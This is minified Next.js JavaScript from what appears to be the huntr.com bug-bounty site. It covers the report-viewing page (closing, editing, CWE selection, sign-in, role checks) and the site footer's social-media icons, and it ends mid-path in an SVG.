sm:p-6",children:[(0,l.jsx)("h1",{className:"mb-4 text-center text-xl font-bold",children:"Close report"}),(0,l.jsx)("hr",{className:"bg-white opacity-10"}),(0,l.jsxs)("div",{className:"ml-5 mr-5 text-left",children:[(0,l.jsx)("p",{className:"mt-4 text-sm font-normal",children:"By closing this report, you confirm that:"}),(0,l.jsxs)("ul",{className:"ml-2 mr-5 mt-4 list-disc space-y-4 text-left text-sm opacity-80",children:[(0,l.jsx)("li",{children:"The maintainer(s) will no longer receive reminders about this report."}),(0,l.jsx)("li",{children:"You will not be rewarded for this report."}),(0,l.jsx)("li",{children:"The report will be made public immediately."})]})]}),(0,l.jsxs)("div",{className:"ml-5 mr-5",children:[(0,l.jsx)("p",{className:"mb-1 mt-8 text-left text-xs opacity-80",children:"Why are you closing this report?"}),(0,l.jsx)("textarea",{value:n,onChange:e=>r(e.target.value),placeholder:"I am closing this report because...",className:"w-full rounded bg-white bg-opacity-5 p-2 text-sm text-white"})]}),(0,l.jsxs)("div",{className:"ml-5 mr-5 mt-5 flex flex-row-reverse",children:[(0,l.jsx)("button",{id:"confirm-invalidation-btn",className:"ml-2 mt-2 inline-flex w-1/2 max-w-xs items-center justify-center rounded-md border border-red-500 bg-red-600 px-4 py-2 text-center text-sm font-medium text-white shadow-sm focus:outline-none focus:ring-2 focus:ring-offset-2 lg:max-w-none ".concat(n&&!o?"hover:bg-red-500":"cursor-not-allowed opacity-50"),disabled:!n||o,onClick:m,children:o?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:"Close report"})}),(0,l.jsx)("button",{className:"mr-2 mt-2 inline-flex w-1/2 max-w-xs items-center justify-center rounded-md border border-gray-300 px-4 py-2 text-center text-sm font-medium text-white shadow-sm hover:bg-white hover:bg-opacity-20 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2 lg:max-w-none",onClick:i,children:"Cancel"})]})]})})})]})};var e_=e=>{let{vulnerability:t,refetchVulnerability:i}=e,[s,a]=(0,x.useState)(!1),{isResearcher:n,isAdmin:r}=A(),o=(0,x.useMemo)(()=>{let e=new Date(t.createdAt);return(Date.now()-e.getTime())/6e4>Number(eg.env.RESEARCHER_EDIT_WINDOW||20)&&n&&!r},[t.createdAt,n,r]);if(!n&&!r||(null==t?void 0:t.status)!=="pending")return null;let c=()=>a(!s),d=()=>(0,l.jsx)(eN.Z,{text:o?"Editing is disabled after ".concat(eg.env.RESEARCHER_EDIT_WINDOW||20," minutes of report creation"):"",children:(0,l.jsx)("div",{className:"relative inline-block w-full",children:(0,l.jsxs)("button",{id:"edit-btn",type:"button",className:"mb-2 inline-flex w-full max-w-xs items-center justify-center rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-4 py-2.5 text-center text-sm font-medium text-white shadow-sm focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2 lg:max-w-none ".concat(o?"cursor-not-allowed opacity-50":"hover:border-opacity-80 hover:bg-opacity-20"),disabled:o,children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"mr-2 fill-current text-sm"}),"Edit"]})})});return(0,l.jsxs)("div",{className:"font-montserrat",children:[(0,l.jsx)(ek,{isOpen:s,onClose:c,vulnerability:t,refetchVulnerability:i}),(0,l.jsx)("p",{className:"mb-2 mt-5 text-xs font-medium leading-tight opacity-50",children:"Update Report"}),(0,l.jsxs)("div",{id:"update-report",children:[o?(0,l.jsx)(d,{}):(0,l.jsx)(N.default,{href:"/bounties/edit/".concat(null==t?void 0:t.id,"/"),className:"mr-2 w-1/2 max-w-xs lg:max-w-none",children:(0,l.jsx)(d,{})}),(0,l.jsxs)("button",{id:"close-btn",type:"button",className:"inline-flex w-full max-w-xs items-center justify-center rounded-md border border-red-500 bg-red-600 px-4 py-2.5 text-center text-sm font-medium text-white shadow-sm hover:bg-red-500 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2 lg:max-w-none",onClick:c,children:[(0,l.jsx)(v.G,{icon:p.NBC,className:"mr-2 fill-current text-sm"}),"Close report"]})]})]})};let eC=e=>{var t;let{bountyId:i}=e,{data:a}=(0,es.useSession)(),c=(0,s.useSearchParams)().get("token"),[d,h]=(0,x.useState)(),[p,v]=(0,x.useState)(""),[b,y]=(0,x.useState)(!!c),[w,j]=(0,x.useState)(!0),[g,k]=(0,x.useState)(!1);if((0,x.useEffect)(()=>{(async()=>{j(!0);try{if((null==a?void 0:a.error)==="MagicTokenExpired")return a.magic_token?(0,es.signOut)({callbackUrl:"/error/magic-link-expired?token=".concat(a.magic_token)}):(console.warn("Magic token expired, but no token found in session, forcing sign out."),(0,es.signOut)()),null;let e=await o(i).catch(async e=>{if(e.message.includes("Code: 400"))(0,s.notFound)();else if(e.message.startsWith("Not Authorized to access getVulnerability on type Query")){if(c)return;a&&(await r(i)?(0,es.signIn)("cognito",{redirect:!1}):v("Not authorized to access this report"))}});h(e)}catch(e){console.error(e),v("Error fetching vulnerability data: ".concat(e))}finally{j(!1)}})()},[i,b,c]),(0,x.useEffect)(()=>{(null==d?void 0:d.model_file)&&k(!0)},[d]),w||p)return p&&(console.log(p),(0,s.notFound)()),null;let _=async()=>{h(await o(i))},C=async e=>{var t;d&&m(d.id,e,null===(t=d.cwe)||void 0===t?void 0:t.id).then(async e=>{e&&await _()}).catch(e=>{throw e})},S=async e=>{var t,i;d&&m(d.id,(null==d?void 0:d.title)||(null==d?void 0:null===(t=d.cwe)||void 0===t?void 0:t.description)||(null==d?void 0:null===(i=d.cwe)||void 0===i?void 0:i.title)||"",e).then(async e=>{e&&await _()}).catch(e=>{throw e})},A=async e=>{d&&e&&n(d.id,e).then(async t=>{t&&(await _(),await el().fire({icon:"success",title:"Severity updated! \uD83C\uDF89",text:"You updated the severity of the report to ".concat((0,f.SH)({...d,cvss:e}).severity," (").concat((0,f.SH)({...d,cvss:e}).score,")."),customClass:{container:"font-montserrat"}}))})},G=async e=>{d&&u(d.id,e).then(async e=>{e&&await _()})};return a||!b||d?d?(0,l.jsx)("div",{className:"mb-5 w-full px-4 pt-4 sm:px-6",children:(0,l.jsx)(M,{session:a,vulnerabilityId:null!==(t=null==d?void 0:d.id)&&void 0!==t?t:"",children:(0,l.jsxs)("div",{className:"m-0 grid w-full grid-cols-1 p-0 lg:grid-cols-3",children:[(0,l.jsxs)("div",{className:"pr-4 lg:col-span-2",children:[(0,l.jsx)(O,{vulnerability:d,updateTitle:C}),(0,l.jsx)(et,{}),(0,l.jsx)(ev,{refetchVulnerability:_}),(0,l.jsx)(ew,{}),(0,l.jsx)(ep,{refetchVulnerability:_})]}),(0,l.jsxs)("div",{className:"pl-4 lg:col-span-1",children:[(0,l.jsx)(E,{vulnerability:d,updatePublicationDate:G,updateCwe:S,updateCvss:A}),!g&&(0,l.jsx)(e_,{vulnerability:d,refetchVulnerability:_})]})]})})}):a?null:(0,l.jsxs)("div",{className:"mx-auto mt-14 flex flex-row font-montserrat",children:[(0,l.jsxs)("div",{className:"mr-auto flex flex-col",children:[(0,l.jsx)("h1",{className:"mt-14 text-2xl font-bold md:text-4xl",children:"This report is not public"}),(0,l.jsxs)("h3",{className:"forbiddenmessage mt-4 text-white text-opacity-70 md:text-xl",children:["If you're the maintainer,"," ",(0,l.jsx)("a",{onClick:()=>(0,es.signIn)("cognito"),className:"inline-block cursor-pointer text-blue-500 hover:cursor-pointer hover:text-opacity-100 hover:underline",children:"sign in"})," ","to review it."]}),(0,l.jsxs)("h3",{className:"forbiddenmessage text-white text-opacity-70 md:text-xl",children:["Otherwise, feel free to"," ",(0,l.jsx)(N.default,{href:"/bounties/hacktivity",className:"cursor-pointer text-blue-500 hover:cursor-pointer hover:text-opacity-100 hover:underline",children:"browse"})," ","our public reports."]})]}),(0,l.jsxs)("div",{className:"castle-door relative mr-14 hidden scale-90 overflow-hidden",children:[(0,l.jsxs)("svg",{id:"Layer_1",className:"gate","data-name":"Layer 1",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 390 536.52",children:[(0,l.jsx)("title",{children:"Gate"}),(0,l.jsx)("rect",{x:"0.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M669,304V803H631V304h38m1-1H630V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"70.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M739,304V803H701V304h38m1-1H700V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"140.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M809,304V803H771V304h38m1-1H770V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"210.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M879,304V803H841V304h38m1-1H840V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"280.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M949,304V803H911V304h38m1-1H910V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"350.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M1019,304V803H981V304h38m1-1H980V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"0.5",y:"371.5",width:"389",height:"39",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M1019,675v38H631V675h388m1-1H630v40h390V674Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"0.5",y:"90.5",width:"389",height:"39",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M1019,394v38H631V394h388m1-1H630v40h390V393Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"0.85 501.5 39.15 501.5 20 535.5 0.85 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M668.29,805,650,837.49,631.71,805h36.58m1.71-1H630l20,35.52L670,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"70.86 501.5 109.14 501.5 90 535.5 70.86 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M738.29,805,720,837.49,701.71,805h36.58m1.71-1H700l20,35.52L740,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"140.85 501.5 179.15 501.5 160 535.5 140.85 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M808.29,805,790,837.49,771.71,805h36.58m1.71-1H770l20,35.52L810,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"210.85 501.5 249.15 501.5 230 535.5 210.85 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M878.29,805,860,837.49,841.71,805h36.58m1.71-1H840l20,35.52L880,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"280.86 501.5 319.14 501.5 300 535.5 280.86 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M948.29,805,930,837.49,911.71,805h36.58m1.71-1H910l20,35.52L950,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"350.86 501.5 389.14 501.5 370 535.5 350.86 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M1018.29,805,1000,837.49,981.71,805h36.58m1.71-1H980l20,35.52L1020,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}})]}),(0,l.jsx)(D.default,{className:"stonearchway",src:"/img/archway.png",alt:"stonearchway",width:100,height:100})]})]}):(0,l.jsx)("div",{style:{textAlign:"center"},children:(0,l.jsxs)("h3",{className:"font-industry text-lg text-tang",children:["Authorizing magic link...",(0,l.jsx)(ej.Z,{setMagicLinkAuthing:y})]})})};var eS=e=>{let{params:{bountyId:t}}=e;return(0,l.jsx)(x.Suspense,{fallback:(0,l.jsx)("div",{children:"Loading..."}),children:(0,l.jsx)(eC,{bountyId:t})})}},44379:function(e,t,i){"use strict";var l=i(2265),s=i(99376),a=i(80605);t.Z=e=>{let{setMagicLinkAuthing:t}=e,i=(0,s.useRouter)();return(0,l.useEffect)(()=>{let e=new URLSearchParams(window.location.search);(async()=>{let i=e.get("token"),l=await (0,a.getSession)();if((null==l?void 0:l.error)==="MagicTokenExpired")return l.magic_token?(0,a.signOut)({callbackUrl:"/error/magic-link-expired?token=".concat(l.magic_token)}):(console.warn("Magic token expired, but no token found in session, forcing sign out."),(0,a.signOut)());if(!l&&i)try{await (0,a.signIn)("credentials",{token:i,redirect:!0})}catch(e){console.error("Sign-in error",e)}t(!1)})()},[i,t]),null}},94081:function(e,t,i){"use strict";i.d(t,{Z:function(){return m}});var l=i(57437),s=i(2265),a=i(96282);i(85901),i(83079);var n=(0,i(12119).$)("6a0cf8bd446ee80b120fd7637225513b6a9ea6aa"),r=i(80605),o=i(7261),c=i(27648);let d=(e,t,i)=>(0,l.jsxs)("div",{className:" py-2 text-sm",children:[(0,l.jsxs)("p",{children:[" ","You have another open report in ",t,"/",i," of the same type (CWE)."]}),"Please bundle this vulnerability to your"," ",(0,l.jsx)(c.default,{className:" text-blue-500 hover:underline",href:"/bounties/edit/".concat(e),children:"existing report"})," ","as an occurence instead of opening a new report. You will be compensated for each occurence."]});var m=e=>{let{repoName:t,repoOwner:i,onOptionChange:c,initialCwe:m}=e,[u,x]=(0,s.useState)([]),[h,p]=(0,s.useState)([]),[v,f]=(0,s.useState)(m||null);(0,s.useEffect)(()=>{(async()=>{try{let e=await (0,r.getSession)(),l=null==e?void 0:e.user.username,s=(await n(null!=l?l:"")).filter(e=>{var l;return e&&e.vulnerability&&"disclosure_submission"===e.type&&"pending"===e.vulnerability.status&&(null===(l=e.vulnerability.repository)||void 0===l?void 0:l.name)===t&&e.vulnerability.repository.owner===i}).map(e=>{var t,i,l;return{vulnerability_id:null==e?void 0:null===(t=e.vulnerability)||void 0===t?void 0:t.id,cwe_id:null==e?void 0:null===(l=e.vulnerability)||void 0===l?void 0:null===(i=l.cwe)||void 0===i?void 0:i.id}});p(s)}catch(e){console.error(e)}})()},[t,i]),(0,s.useEffect)(()=>{(async()=>{x((await (await fetch("/api/cwe-list")).json()).map(e=>({id:e.id,value:e.description||e.title,label:e.description||e.title})))})()},[]);let b=e=>{let l=h.find(t=>t.cwe_id===(null==e?void 0:e.id));l?(0,o.Am)(d(l.vulnerability_id,i,t),{type:"warning"}):(f(e),c(e))};return(0,l.jsx)(a.ZP,{id:"cwe-select",value:v,onChange:e=>b(e),options:u,classNamePrefix:"react-select",className:"text-sm",theme:e=>({...e,borderRadius:0,colors:{...e.colors,primary25:"#2684FF"}}),placeholder:"Please select a vulnerability type..."})}},7533:function(e,t,i){"use strict";var l=i(57437),s=i(2265),a=i(33145);t.Z=function(e){let{permalink:t}=e,i=s.useMemo(()=>{let e=t.lastIndexOf("/"),i=t.substring(e+1);return i.substr(i.lastIndexOf(".")+1).split("#")[0]},[t]);function n(e){switch(e){case"php":return"php_elephant";case"js":return"javascript";case"java":return"java";case"pm":return"perl";case"py":return"python";case"vue":return"vue";case"c":return"c";case"cpp":case"h":return"cpp";case"cs":return"csharp";case"ts":return"typescript";case"e":return"elixir";default:return"file"}}return(0,l.jsx)(a.default,{src:"/extensions/".concat(n(i),".svg"),alt:"".concat(n(i)),width:20,height:15,className:"mr-1.5 inline h-5 self-center"})}},76620:function(e,t,i){"use strict";i.d(t,{TooltipProvider:function(){return a}});var l=i(57437),s=i(24090);let a=s.pn;t.Z=e=>{let{children:t,text:i}=e;return(0,l.jsxs)(s.fC,{children:[(0,l.jsx)(s.xz,{asChild:!0,children:t}),(0,l.jsx)(s.h_,{children:(0,l.jsx)(s.VY,{side:"bottom",sideOffset:5,className:"relative z-50 ml-24 mt-2 rounded bg-white px-2 py-1 text-xs font-medium text-black",children:i})})]})}},29054:function(e,t,i){"use strict";i.d(t,{RolesProvider:function(){return o},d:function(){return c}});var l=i(57437),s=i(2265),a=i(80605);let n={isAdmin:!1,isMaintainer:!1,isLoading:!0},r=(0,s.createContext)(n),o=e=>{let{children:t}=e,[i,o]=(0,s.useState)(n);return(0,s.useEffect)(()=>{(async function(){let e=await (0,a.getSession)();if(null==e?void 0:e.error)switch(e.error){case"RefreshAccessTokenError":console.warn("Error refreshing token, forcing re-authentication."),(0,a.signOut)();break;case"MagicTokenExpired":e.magic_token?(0,a.signOut)({callbackUrl:"/error/magic-link-expired?token=".concat(e.magic_token)}):(console.warn("Magic token expired, but no token found in session, forcing sign out."),(0,a.signOut)());break;default:console.error("Unknown session error:",e.error)}let t=null==e?void 0:e.access_token;if(t){let e=function(e){try{let t=e.split(".")[1].replace(/-/g,"+").replace(/_/g,"/"),i=decodeURIComponent(window.atob(t).split("").map(e=>"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)).join(""));return JSON.parse(i)}catch(e){return console.error("Error parsing JWT",e),null}}(t);if(e){var i,l;o({isAdmin:!!(null===(i=e["cognito:groups"])||void 0===i?void 0:i.includes("admin")),isMaintainer:(null===(l=e["cognito:groups"])||void 0===l?void 0:l.length)>1,isLoading:!1})}}})()},[]),(0,l.jsx)(r.Provider,{value:i,children:t})},c=()=>(0,s.useContext)(r)},3985:function(e,t,i){"use strict";var l,s,a,n,r,o,c,d,m,u,x,h,p,v,f,b,y,w;i.d(t,{Jb:function(){return l},P4:function(){return c},P5:function(){return n},PE:function(){return d},SW:function(){return o},av:function(){return s},uf:function(){return a},vO:function(){return r},zg:function(){return m}}),(u=l||(l={})).Duplicate="duplicate",u.Informative="informative",u.Invalid="invalid",u.NotApplicable="not_applicable",u.Pending="pending",u.SelfClosed="self_closed",u.Spam="spam",u.Valid="valid",(x=s||(s={})).H="H",x.L="L",(h=a||(a={})).A="A",h.L="L",h.N="N",h.P="P",(p=n||(n={})).H="H",p.L="L",p.N="N",(v=r||(r={})).H="H",v.L="L",v.N="N",(f=o||(o={})).H="H",f.L="L",f.N="N",(b=c||(c={})).H="H",b.L="L",b.N="N",(y=d||(d={})).C="C",y.U="U",(w=m||(m={})).N="N",w.R="R"},22235:function(){},85901:function(){},22960:function(e){e.exports={pulse:"conversationStyle_pulse__B9vfs",markdown:"conversationStyle_markdown__WuVWS",token:"conversationStyle_token__ZiQrh",operator:"conversationStyle_operator__P6OcD","markdown-body":"conversationStyle_markdown-body__dqj7f",highlight:"conversationStyle_highlight__68Gdk",username:"conversationStyle_username__QBrOS","log-icon":"conversationStyle_log-icon__wBzGs","messages-container":"conversationStyle_messages-container__kEtgb","limit-width":"conversationStyle_limit-width__hCPPI","message-body":"conversationStyle_message-body__ytK3z",explanation:"conversationStyle_explanation__3O5gR",entities:"conversationStyle_entities__IQNd0"}}},function(e){e.O(0,[9892,2595,3155,2872,3676,6990,3958,9461,2972,1268,5878,605,8339,7261,3201,949,7034,6282,4090,7494,2306,7233,7986,2971,2117,1744],function(){return e(e.s=8097)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/app/(base)/layout-0cf768c3e4a01fb8.js
body_size: 5530
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4605],{15775:function(e,t,s){Promise.resolve().then(s.bind(s,62532)),Promise.resolve().then(s.bind(s,38343)),Promise.resolve().then(s.bind(s,86874)),Promise.resolve().then(s.bind(s,53504)),Promise.resolve().then(s.bind(s,99218)),Promise.resolve().then(s.bind(s,77779)),Promise.resolve().then(s.bind(s,65192)),Promise.resolve().then(s.bind(s,40535)),Promise.resolve().then(s.t.bind(s,65878,23)),Promise.resolve().then(s.t.bind(s,72972,23))},62532:function(e,t,s){"use strict";var r=s(57437);s(2265);var a=s(27648),i=s(97501);t.default=()=>(0,r.jsx)("footer",{className:"relative mx-auto mt-28 w-full px-4 pb-12 font-work-sans text-sm sm:px-6",style:{maxWidth:"1200px"},children:(0,r.jsxs)("div",{className:"flex flex-col space-y-10",children:[(0,r.jsxs)("p",{className:"text-center",children:["Supported by\xa0",(0,r.jsx)("a",{className:"text-tang underline hover:text-brick",href:"https://protectai.com/",target:"_blank",rel:"noopener noreferrer",children:"Protect AI"}),"\xa0and leading the way to"," ",(0,r.jsx)("a",{href:"https://mlsecops.com",className:"text-tang underline hover:text-brick",children:"MLSecOps"})," ","and greater AI security."]}),(0,r.jsxs)("div",{className:"mx-auto flex scale-90 flex-row space-x-12  sm:scale-100",children:[(0,r.jsx)("a",{className:"self-center",href:"https://huntr.com/discord",target:"_blank",rel:"noopener noreferrer",children:(0,r.jsxs)("svg",{className:"h-7 fill-brick hover:fill-tang",viewBox:"0 0 47 35",xmlns:"http://www.w3.org/2000/svg",children:[(0,r.jsx)("g",{clipPath:"url(#clip0_98_59)",children:(0,r.jsx)("path",{d:"M39.8141 2.93098C36.7714 1.56157 33.5184 0.566303 30.1174 0C29.6997 0.726247 29.2115 1.70343 28.8754 2.48111C25.26 1.95832 21.678 1.95832 18.1289 2.48111C17.7923 1.70399 17.2935 0.726812 16.8722 0C13.4677 0.566868 10.2106 1.56553 7.16849 2.93833C1.03146 11.859 -0.63175 20.5581 0.20015 29.1341C4.27035 32.0577 8.21482 33.834 12.0923 34.9966C13.0499 33.7289 13.9036 32.3816 14.6391 30.9613C13.2379 30.4492 11.8961 29.8174 10.6283 29.0832C10.9649 28.8436 11.2939 28.5926 11.6117 28.3349C19.345 31.8147 27.748 31.8147 35.389 28.3349C35.7104 28.5926 36.0394 28.8436 36.3725 29.0832C35.1006 29.8208 33.7552 30.4526 32.354 30.9647C33.0896 32.381 33.9397 33.7323 34.9008 35C38.7824 33.8374 42.7304 32.0617 46.8006 29.1341C47.7765 19.1927 45.1333 10.5738 39.8141 2.93155V2.93098ZM15.6931 23.8599C13.3713 23.8599 11.4678 21.775 11.4678 19.2362C11.4678 16.6975 13.3308 14.6086 15.6931 14.6086C18.0554 14.6086 19.959 16.6935 19.9184 19.2362C19.9219 21.775 18.0554 23.8599 15.6931 23.8599ZM31.3083 23.8599C28.9865 23.8599 27.083 21.775 27.083 19.2362C27.083 16.6975 28.9459 14.6086 31.3083 14.6086C33.6706 14.6086 35.5741 16.6935 35.5336 19.2362C35.5336 21.775 33.6706 23.8599 31.3083 23.8599Z"})}),(0,r.jsx)("defs",{children:(0,r.jsx)("clipPath",{id:"clip0_98_59",children:(0,r.jsx)("rect",{width:"47",height:"35",fill:"white"})})})]})}),(0,r.jsx)("a",{className:"self-center",href:"https://infosec.exchange/@huntr_ai",target:"_blank",rel:"noopener noreferrer",children:(0,r.jsxs)("svg",{className:"h-7 fill-brick hover:fill-tang",viewBox:"0 0 216.4144 232.00976",xmlns:"http://www.w3.org/2000/svg",children:[(0,r.jsx)("path",{d:"M211.80734 139.0875c-3.18125 16.36625-28.4925 34.2775-57.5625 37.74875-15.15875 1.80875-30.08375 3.47125-45.99875 2.74125-26.0275-1.1925-46.565-6.2125-46.565-6.2125 0 2.53375.15625 4.94625.46875 7.2025 3.38375 25.68625 25.47 27.225 46.39125 27.9425 21.11625.7225 39.91875-5.20625 39.91875-5.20625l.8675 19.09s-14.77 7.93125-41.08125 9.39c-14.50875.7975-32.52375-.365-53.50625-5.91875C9.23234 213.82 1.40609 165.31125.20859 116.09125c-.365-14.61375-.14-28.39375-.14-39.91875 0-50.33 32.97625-65.0825 32.97625-65.0825C49.67234 3.45375 78.20359.2425 107.86484 0h.72875c29.66125.2425 58.21125 3.45375 74.8375 11.09 0 0 32.975 14.7525 32.975 65.0825 0 0 .41375 37.13375-4.59875 62.915"}),(0,r.jsx)("path",{fill:"black",d:"M177.50984 80.077v60.94125h-24.14375v-59.15c0-12.46875-5.24625-18.7975-15.74-18.7975-11.6025 0-17.4175 7.5075-17.4175 22.3525v32.37625H96.20734V85.42325c0-14.845-5.81625-22.3525-17.41875-22.3525-10.49375 0-15.74 6.32875-15.74 18.7975v59.15H38.90484V80.077c0-12.455 3.17125-22.3525 9.54125-29.675 6.56875-7.3225 15.17125-11.07625 25.85-11.07625 12.355 0 21.71125 4.74875 27.8975 14.2475l6.01375 10.08125 6.015-10.08125c6.185-9.49875 15.54125-14.2475 27.8975-14.2475 10.6775 0 19.28 3.75375 25.85 11.07625 6.36875 7.3225 9.54 17.22 9.54 29.675"})]})}),(0,r.jsx)("a",{className:"self-center",href:"https://mlsecops.com/podcast",target:"_blank",rel:"noopener noreferrer",children:(0,r.jsxs)("svg",{className:"h-8 fill-brick hover:fill-tang",viewBox:"0 0 32 56",xmlns:"http://www.w3.org/2000/svg",children:[(0,r.jsx)("path",{d:"M21.073 17.8641C20.4918 17.8641 20.0201 18.3231 20.0201 18.8903C20.0201 19.4568 20.4911 19.9166 21.073 19.9166H25.709V19.9173V25.2546C25.709 30.5063 21.3411 34.7639 15.9533 34.7639C10.5656 34.7639 6.19767 30.5063 6.19767 25.2546V19.9159H10.8337V19.9166C11.4149 19.9166 11.8865 19.4575 11.8865 18.8903C11.8865 18.3238 11.4156 17.8641 10.8337 17.8641H6.19767V17.8634V14.9125H10.8337V14.9132C11.4149 14.9132 11.8865 14.4541 11.8865 13.8869C11.8865 13.3204 11.4156 12.8607 10.8337 12.8607H6.19767V12.86V9.90912H10.8337V9.90981C11.4149 9.90981 11.8865 9.45072 11.8865 8.88354C11.8865 8.31704 11.4156 7.85727 10.8337 7.85727H6.3942C7.30175 3.52163 11.2366 0.258789 15.9533 0.258789C20.6701 0.258789 24.6056 3.52232 25.5118 7.85864H21.0723V7.85796C20.4911 7.85796 20.0194 8.31704 20.0194 8.88422C20.0194 9.45072 20.4904 9.91049 21.0723 9.91049H25.7083V9.91117V12.862H21.0723V12.8614C20.4911 12.8614 20.0194 13.3204 20.0194 13.8876C20.0194 14.4541 20.4904 14.9139 21.0723 14.9139H25.7083V14.9146V17.8654H21.0723L21.073 17.8641Z"}),(0,r.jsx)("path",{d:"M14.5493 40.1744C15.0119 40.2155 15.4801 40.2374 15.9531 40.2374C16.4262 40.2374 16.8944 40.2155 17.3569 40.1744V52.3473H14.5493V40.1744Z"}),(0,r.jsx)("path",{d:"M6.19769 52.348H14.5495V53.7164H17.3571V52.348H25.709C26.4846 52.348 27.1128 52.9603 27.1128 53.7164C27.1128 54.4724 26.4846 55.0847 25.709 55.0847H6.19769C5.42209 55.0847 4.79389 54.4724 4.79389 53.7164C4.79389 52.9603 5.42209 52.348 6.19769 52.348Z"}),(0,r.jsx)("path",{d:"M14.5493 52.348H17.3569V53.7164H14.5493V52.348Z"}),(0,r.jsx)("path",{d:"M14.5494 38.8697V40.1751C6.72956 39.4814 0.582348 33.0556 0.582348 25.2552V18.8801C0.583752 18.1241 1.21195 17.5117 1.98754 17.5117C2.76314 17.5117 3.39134 18.1247 3.39134 18.8801V25.2552C3.39063 32.0074 9.02616 37.5014 15.9532 37.5014C22.8802 37.5014 28.5164 32.0074 28.5164 25.2546V18.8794C28.5178 18.1234 29.146 17.511 29.9216 17.511C30.6972 17.511 31.3247 18.1241 31.3247 18.8801V25.2552C31.324 33.0556 25.1768 39.4814 17.357 40.1751V38.8697H14.5494Z"}),(0,r.jsx)("path",{d:"M14.5493 40.1745V38.8691H17.3569V40.1745C16.8944 40.2155 16.4262 40.2374 15.9531 40.2374C15.4801 40.2374 15.0119 40.2155 14.5493 40.1745Z"})]})}),(0,r.jsx)("a",{className:"self-center",href:"https://www.linkedin.com/company/huntrai/",target:"_blank",rel:"noopener noreferrer",children:(0,r.jsxs)("svg",{className:"h-7 fill-brick hover:fill-tang",viewBox:"0 0 42 40",xmlns:"http://www.w3.org/2000/svg",children:[(0,r.jsx)("path",{d:"M0.794434 2.94723C0.794434 1.39125 2.13066 0.128418 3.77801 0.128418H38.18C39.8278 0.128418 41.1636 1.39125 41.1636 2.94723V36.6602C41.1636 38.2165 39.828 39.4785 38.18 39.4785H3.77801C2.13099 39.4785 0.794434 38.2166 0.794434 36.6606V2.94676V2.94723Z"}),(0,r.jsx)("path",{d:"M13.0623 33.0591V15.3435H7.02139V33.0591H13.0628H13.0621H13.0623ZM10.0432 12.9253C12.1494 12.9253 13.4605 11.565 13.4605 9.86488C13.4211 8.12605 12.1492 6.8038 10.0833 6.8038C8.01732 6.8038 6.66553 8.12621 6.66553 9.86472C6.66553 11.6032 7.9763 12.9252 10.0037 12.9252H10.0432V12.9253ZM16.4061 33.0591H22.4466V23.1671C22.4466 22.6383 22.486 22.1081 22.6455 21.7305C23.0819 20.6722 24.0759 19.5767 25.7451 19.5767C27.9304 19.5767 28.8051 21.2011 28.8051 23.5828V33.0591H34.8454V22.9016C34.8454 17.4604 31.8657 14.9282 27.8913 14.9282C24.633 14.9282 23.2019 16.7034 22.4068 17.9125H22.447V15.3442H16.4065C16.4852 17.006 16.406 33.0597 16.406 33.0597V33.0591H16.4061Z",fill:"black"})]})}),(0,r.jsx)("a",{className:"self-center",href:"https://twitter.com/huntr_ai",target:"_blank",rel:"noopener noreferrer",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",className:"h-7 fill-brick hover:fill-tang",viewBox:"0 0 1200 1227",children:(0,r.jsx)("path",{d:"M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 